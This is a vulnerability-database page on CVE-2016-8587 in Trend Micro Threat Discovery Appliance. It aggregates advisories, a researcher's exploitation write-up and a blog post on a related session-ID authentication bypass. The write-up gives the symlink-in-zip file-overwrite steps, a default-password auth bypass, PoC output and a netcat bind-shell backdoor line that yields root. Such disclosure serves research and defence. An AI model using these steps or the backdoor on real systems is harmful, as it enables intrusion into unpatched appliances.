Vulnerabilities > CVE-2016-8587 - Improper Access Control vulnerability in Trendmicro Threat Discovery Appliance 2.6.1062
Attack vector
LOCAL Attack complexity
LOW Privileges required
LOW Confidentiality impact
HIGH Integrity impact
HIGH Availability impact
HIGH Summary
dlp_policy_upload.cgi in Trend Micro Threat Discovery Appliance 2.6.1062r1 and earlier allows remote authenticated users to execute arbitrary code via an archive file containing a symlink to /eng_ptn_stores/prod/sensorSDK/data/ or /eng_ptn_stores/prod/sensorSDK/backup_pol/.
Vulnerable Configurations
| Part | Description | Count |
|---|---|---|
| Application | 1 |
Common Weakness Enumeration (CWE)
Common Attack Pattern Enumeration and Classification (CAPEC)
- Embedding Scripts within Scripts An attack of this type exploits a programs' vulnerabilities that are brought on by allowing remote hosts to execute scripts. The attacker leverages this capability to execute scripts to execute his/her own script by embedding it within other scripts that the target software is likely to execute. The attacker must have the ability to inject script into script that is likely to be executed. If this is done, then the attacker can potentially launch a variety of probes and attacks against the web server's local environment, in many cases the so-called DMZ, back end resources the web server can communicate with, and other hosts. With the proliferation of intermediaries, such as Web App Firewalls, network devices, and even printers having JVMs and Web servers, there are many locales where an attacker can inject malicious scripts. Since this attack pattern defines scripts within scripts, there are likely privileges to execute said attack on the host. Of course, these attacks are not solely limited to the server side, client side scripts like Ajax and client side JavaScript can contain malicious scripts as well. In general all that is required is for there to be sufficient privileges to execute a script, but not protected against writing.
- Signature Spoofing by Key Theft An attacker obtains an authoritative or reputable signer's private signature key by theft and then uses this key to forge signatures from the original signer to mislead a victim into performing actions that benefit the attacker.
Packetstorm
| data source | https://packetstormsecurity.com/files/download/142221/tmtda261062rldpu-exec.txt |
| id | PACKETSTORM:142221 |
| last seen | 2017-04-20 |
| published | 2017-04-20 |
| reporter | Roberto Suggi Liverani |
| source | https://packetstormsecurity.com/files/142221/Trend-Micro-Threat-Discovery-Appliance-2.6.1062r1-dlp_policy_upload.cgi-Remote-Code-Execution.html |
| title | Trend Micro Threat Discovery Appliance 2.6.1062r1 dlp_policy_upload.cgi Remote Code Execution |
Seebug
bulletinFamily exploit description Summary: The vulnerabity is that the dlp_policy_upload.cgi allows the upload of a zip file, located statically as: /var/dlp_policy.zip. The problem is that we can then get that file extracted using admin_dlp.cgi. This gets extracted into 2 locations: - /eng_ptn_stores/prod/sensorSDK/data/ - /eng_ptn_stores/prod/sensorSDK/backup_pol/ We can then use symlinks to craft a symlinked that points to /opt/TrendMicro/MinorityReport/bin/ ls -la /eng_ptn_stores/prod/sensorSDK/data/si lrwxrwxrwx 1 root root 35 Sep 3 01:22 /eng_ptn_stores/prod/sensorSDK/data/si -> /opt/TrendMicro/MinorityReport/bin/ Then, all we do is create /eng_ptn_stores/prod/sensorSDK/data/si/dlp_kill.sh with malicious code and get it executed... Notes: - For this particular PoC, all I did was exec a bind shell using netcat showing that there is no firewall protections... - Auth is bypassed in case mr_me0410, so we can attack this with the default password... Exploitation ``` This is a clever trick, basically, we cant traverse since unzip checks for ../ (even though spec says its ok). We can still exploit this however by extracting a symlink to say a directory and then write into that directory. For example, if you wanted to link to /tmp you would ln -s /tmp/ pwn zip --symlinks -r foo.zip pwn Now foo.zip contains the symlink to /tmp. Once this is extracted, the symlink will be written to disk. All we need todo now is create another zip file with the folder and file... zip -r foo.zip pwn/hax.txt Now after extracting foo.zip, we will write hax.txt into /tmp. Of course, we can automate this magic via python. So, in summary, the steps to attack this target are: 1. Bypass auth via case mr_me0410 2. upload a zip with a symlink 3. trigger extraction, crafting the malicious symlink 4. upload another zip with the malicious dlp_kill.sh file 5. trigger extraction, the symlink fires and crushs /opt/TrendMicro/MinorityReport/bin/dlp_kill.sh 6. trigger the execution of /opt/TrendMicro/MinorityReport/bin/dlp_kill.sh via admin_dlp.cgi Greetz to the busticati, you know who you are. My home boys. saturn:trend_micro_threat_discovery_dlp_policy_upload_rce mr_me$ ./poc.py (+) usage: ./poc.py <target> <pass> (+) eg: ./poc.py 172.16.175.123 admin saturn:trend_micro_threat_discovery_dlp_policy_upload_rce mr_me$ ./poc.py 172.16.175.123 admin123 (+) logged into the target... (+) performing initial preflight attack...! (+) uploading the zipped symlink... (+) successfuly uploaded the zipped symlink (+) extracting the symlink... (+) extracted the symlink! (+) uploading the zipped dlp_kill.sh... (+) successfuly uploaded the zipped log_cache.sh (+) extracting the dlp_kill.sh to /opt/TrendMicro/MinorityReport/bin/... (+) extracted the dlp_kill.sh file! (+) starting backdoor... (+) backdoor started ! (+) dont forget to clean /opt/TrendMicro/MinorityReport/bin/dlp_kill.sh ! (+) run: sed -i '$ d' /opt/TrendMicro/MinorityReport/bin/dlp_kill.sh id uid=0(root) gid=0(root) uname -a Linux localhost 2.6.24.4 #1 SMP Wed Oct 13 14:38:44 CST 2010 i686 unknown cat /opt/TrendMicro/MinorityReport/bin/dlp_kill.sh #!/bin/sh kill `pidof sensorworker sensormain` for i in `seq 0 4`; do sleep 1; sid=`pidof sensormain` if [ "$sid" -eq "" ]; then break else if [ $i -eq 4 ]; then kill -9 $sid fi fi done `nc -e /bin/sh -lp 2122>/dev/null` sed -i '$ d' /opt/TrendMicro/MinorityReport/bin/dlp_kill.sh cat /opt/TrendMicro/MinorityReport/bin/dlp_kill.sh #!/bin/sh kill `pidof sensorworker sensormain` for i in `seq 0 4`; do sleep 1; sid=`pidof sensormain` if [ "$sid" -eq "" ]; then break else if [ $i -eq 4 ]; then kill -9 $sid fi fi done exit Cleanup: We just use "sed -i '$ d' /opt/TrendMicro/MinorityReport/bin/dlp_kill.sh" to remove the last line of the script (the backdoor). ``` id SSV:92984 last seen 2017-11-19 modified 2017-04-21 published 2017-04-21 reporter Root source https://www.seebug.org/vuldb/ssvid-92984 title Trend Micro Threat Discovery Appliance <= 2.6.1062r1 dlp_policy_upload.cgi Remote Code Execution Vulnerability (CVE-2016-8587) bulletinFamily exploit description In the last few months, I have been testing several Trend Micro products with Steven Seeley ([@steventseeley](https://twitter.com/steventseeley)). Together, we have found more than 200+ RCE (Remote Code Execution) vulnerabilities and for the first time we presented the outcome of our research at [Hack In The Box 2017 Amsterdam](https://conference.hitb.org/hitbsecconf2017ams/sessions/trending-a-micro-line-how-we-found-over-100-rce-vulnerabilities-in-trend-micro-software/) in April. The presentation is available as a [PDF](http://conference.hitb.org/hitbsecconf2017ams/materials/D1T1%20-%20Steven%20Seeley%20and%20Roberto%20Suggi%20Liverani%20-%20I%20Got%2099%20Trends%20and%20a%20%23%20Is%20All%20Of%20Them.pdf) or as a [Slideshare](https://www.slideshare.net/robertosl81/i-got-99-trends-and-a-is-all-of-them). <iframe allowfullscreen="" frameborder="0" height="470px" marginheight="0" marginwidth="0" mozallowfullscreen="" scrolling="no" src="https://www.slideshare.net/robertosl81/slideshelf" style="border: none;" webkitallowfullscreen="" width="615px"></iframe> Since it was not possible to cover all discovered vulnerabilities with a single presentation, this blog post will cover and analyze a further vulnerability that did not make it to the slides, and which affects the Trend Micro Threat Discovery Appliance (TDA) product. **CVE-2016-8584 - TDA Session Generation Authentication Bypass** This was an interesting vulnerability, discovered after observing that two consecutive login attempts against the web interface returned the same session_id token. Following this observation, our inference was that time factor played a role. After further analysis and reversing of the TDA libraries, the session management was found to be defined in the following library: /opt/TrendMicro/MinorityReport/lib/mini_httpd/utils.so Within this library, the create_session() function is of particular interest, as shown below.   This function performs the following actions: - Gets current time - Use time as “seed” - Use srand() with above seed - MD5 hash the rest All these functions can be shortened as the following: _session_id = md5(srand(get_curtime()))_ The vulnerability is that the seed is predictable, and therefore an attacker can generate session IDs issued in the past. However, there are two conditions which affect exploitation of this vulnerability: 1) A legitimate user has to be authenticated - a session token is associated with an IP address when a user logs in 2) Attacker needs to perform the attack with the same IP address of legitimate user The second condition is not an issue in a NATed environment but in a different environment it's definitely the most significant constraint. A further conclusion is that although the attacker is able to technically predict "future" session_id tokens, there is no point in doing that, since condition (1) has to be to met first and an association between an IP address and session_id has to exist in the database. The exploit Proof-of-Concept (poc) has been published [here](https://gist.github.com/malerisch/0b8ecfcb03a2c2f26e5f649cf1df8d33) and below a video showing the attack in action: https://www.youtube.com/embed/rwmfbvvGHDw The exploits for all the other TDA vulnerabilities that were discovered as part of this research can be found below: [CVE-2016-8584 - Trend Micro Threat Discovery Appliance <= 2.6.1062r1 (latest) Session Generation Authentication Bypass Vulnerability](https://gist.github.com/malerisch/0b8ecfcb03a2c2f26e5f649cf1df8d33) [CVE-2016-7547 - Trend Micro Threat Discovery Appliance <= 2.6.1062r1 dlp_policy_upload.cgi Information Disclosure Vulnerability](https://gist.github.com/malerisch/b8764501d299f2ec9eb145258d404e5f) [CVE-2016-7552 - Trend Micro Threat Discovery Appliance <= 2.6.1062r1 logoff.cgi Directory Traversal Authentication Bypass Vulnerability](https://gist.github.com/malerisch/5de8b408443ee9253b3954a62a8d97b4) [CVE-2016-8585 - Trend Micro Threat Discovery Appliance <= 2.6.1062r1 admin_sys_time.cgi Command Injection Remote Code Execution Vulnerability](https://gist.github.com/malerisch/91239147d4fceffa63006974889ef1af) [CVE-2016-8586 - Trend Micro Threat Discovery Appliance <= 2.6.1062r1 detected_potential_files.cgi Command Injection Remote Code Execution Vulnerability](https://gist.github.com/malerisch/97c160aa4e8219c7c9ad25107444a280) [CVE-2016-8587 - Trend Micro Threat Discovery Appliance <= 2.6.1062r1 dlp_policy_upload.cgi Remote Code Execution Vulnerability](https://gist.github.com/malerisch/aac1ad3e6f3bfd70b35ba6538ecbff23) [CVE-2016-8588 - Trend Micro Threat Discovery Appliance <= 2.6.1062r1 hotfix_upload.cgi Command Injection Remote Code Execution Vulnerability](https://gist.github.com/malerisch/93be2141dfc5709159468762937f2853) [CVE-2016-8589 - Trend Micro Threat Discovery Appliance <= 2.6.1062r1 log_query_dae.cgi Command Injection Remote Code Execution Vulnerability](https://gist.github.com/malerisch/3bbb6d0b235fa5af2ba6f05826fe3846) [CVE-2016-8590 - Trend Micro Threat Discovery Appliance <= 2.6.1062r1 log_query_dlp.cgi Command Injection Remote Code Execution Vulnerability](https://gist.github.com/malerisch/7b84a4bd6eee0a3a591677f421653a2e) [CVE-2016-8591 - Trend Micro Threat Discovery Appliance <= 2.6.1062r1 (latest) log_query.cgi Command Injection Remote Code Execution Vulnerability](https://gist.github.com/malerisch/5dd838a723b342bb04121f29a8333e00) [CVE-2016-8592 - Trend Micro Threat Discovery Appliance <= 2.6.1062r1 (latest) log_query_system.cgi Command Injection Remote Code Execution Vulnerability](https://gist.github.com/malerisch/0c78e49124561524fd59d6635007eefd) [CVE-2016-8593 - Trend Micro Threat Discovery Appliance <= 2.6.1062r1 (latest) upload.cgi Remote Code Execution Vulnerability](https://gist.github.com/malerisch/c59ab650c8e226ef22cdfbfeeee6d4ec) A Metasploit module has been developed and added to the master branch: [https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/multi/http/trendmicro_threat_discovery_admin_sys_time_cmdi.rb](https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/multi/http/trendmicro_threat_discovery_admin_sys_time_cmdi.rb) id SSV:92978 last seen 2017-11-19 modified 2017-04-20 published 2017-04-20 reporter Root source https://www.seebug.org/vuldb/ssvid-92978 title Trend Micro Threat Discovery Appliance - Session Generation Authentication Bypass (CVE-2016-8584)
References
- http://packetstormsecurity.com/files/142221/Trend-Micro-Threat-Discovery-Appliance-2.6.1062r1-dlp_policy_upload.cgi-Remote-Code-Execution.html
- http://packetstormsecurity.com/files/142221/Trend-Micro-Threat-Discovery-Appliance-2.6.1062r1-dlp_policy_upload.cgi-Remote-Code-Execution.html
- http://www.securityfocus.com/bid/98508
- http://www.securityfocus.com/bid/98508